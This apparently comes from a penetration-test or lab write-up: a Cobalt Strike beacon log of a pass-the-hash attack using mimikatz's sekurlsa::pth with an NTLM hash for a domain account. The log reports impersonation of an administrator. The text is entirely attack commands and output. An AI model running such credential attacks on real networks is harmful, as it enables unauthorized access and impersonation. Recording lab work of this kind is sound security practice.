 beacon> pth WEB\de1ay 161cff084477fe596a5db81874498a24
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:de1ay /domain:WEB /ntlm:161cff084477fe596a5db81874498a24 /run:"cmd.exe /c echo 831980738cb > \\.\pipe\e13bb8" command
[+] host called home, sent: 526927 bytes
[+] Impersonated DE1AY\Administrator
[+] received output:
user : de1ay
domain : WEB
program : cmd.exe /c echo 831980738cb > \\.\pipe\e13bb8
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 1820
| TID 2504
| LSA Process is now R/W
| LUID 0 ; 2870277 (00000000:002bcc05)
\_ msv1_0 - data copy @ 0000000000B1B2B0 : OK !
\_ kerberos - data copy @ 000000000154D258
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null